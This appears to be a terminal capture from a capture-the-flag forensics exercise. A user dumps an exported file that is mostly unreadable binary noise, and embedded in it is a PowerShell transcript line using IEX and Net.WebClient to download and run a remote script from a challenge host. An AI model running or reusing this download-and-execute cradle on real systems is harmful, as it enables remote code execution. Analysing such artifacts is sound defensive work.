 [johan@Ogre:stop_the_heist/export]$ cat File_Id_000000f2-0006-0000-0900-000006000000 (07-28 14:04)
2!2!ÏH8VÏH8VzzzzzzzzzzzzzzzzzzzzzzP$P%P&P'P(P)
"&3H{w68V w68Vw68Vw68Vw68Vw68Vw68V w68V!w68V"w68V#w68V$ w68V: w
68V;w68V<8Vw68VAw68VBw68VIw68VJw68VKw68VLw68VM w68Vc8Vw68Vdw68V@2!@2!H8VH8Vw68Vkw68Vrw68Vsw68Vtw68Vuw68Vv Pw68Vw68Vw68Vw68VUw68Vw68VVw68Vw68VHVFDSWXUHG
L
#((%((((
*FH8V!!H8V!!H8V!!!$"
02!02!3H8V3H8V 2!w68Vw68Vw68V =
<;:9876543210/$.,-+*)"
B*)('&%$ '&($%#
@8V68V.@8VKH8V0H898V$)@8V H8V H8V8/@VH8V
78**********************
Command start time: 20220715125925
**********************
PS C:\Users\unlockthecity> echo IEX(New-Object Net.WebClient).DownloadString('https://evilai.challenge.hackazon.org/update.ps1') | powershell -noprofile -
[johan@Ogre:stop_the_heist/export]$ (07-28 14:04)